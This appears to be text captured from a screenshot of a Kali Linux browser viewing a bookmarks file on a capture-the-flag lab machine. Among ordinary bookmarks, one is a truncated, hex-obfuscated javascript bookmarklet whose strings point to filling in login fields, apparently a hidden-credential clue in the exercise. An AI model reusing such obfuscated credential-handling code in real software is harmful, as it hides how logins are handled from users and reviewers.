 view-source:http://10.10.10.114/help/bookmarks.html
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 <!DOCTYPE NETSCAPE-Bookmark-file-1>
2 <!-- This is an automatically generated file.
3 It will be read and overwritten.
4 DO NOT EDIT! -->
5 <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
6 <TITLE>Bookmarks</TITLE>
7 <H1>Bookmarks</H1>
8 <DL><p>
9 <DT><H3 ADD_DATE="1564422476" LAST_MODIFIED="0" PERSONAL_TOOLBAR_FOLDER="true">Bookmarks bar</H3>
10 <DL><p>
11 <DT><A HREF="https://www.hackthebox.eu/" ADD_DATE="1554931938" ICON="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAACuklEQVQ4jW2T
12 <DT><A HREF="https://www.docker.com/" ADD_DATE="1554931981" ICON="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAACE0lEQVQ4jbWTu2t
13 <DT><A HREF="https://www.php.net/" ADD_DATE="1554931999" ICON="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAIAAACQkWg2AAAAb0lEQVQ4jWNsaDjAQA
14 <DT><A HREF="https://nodejs.org/en/" ADD_DATE="1554932008" ICON="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAC1UlEQVQ4jW2TT4iV
15 <DT><A HREF="javascript:(function(){ var _0x4b18=[&quot;\x76\x61\x6C\x75\x65&quot;,&quot;\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E&quot;,&quot;\x67\x65
16 </DL><p>
17 </DL><p>
18
19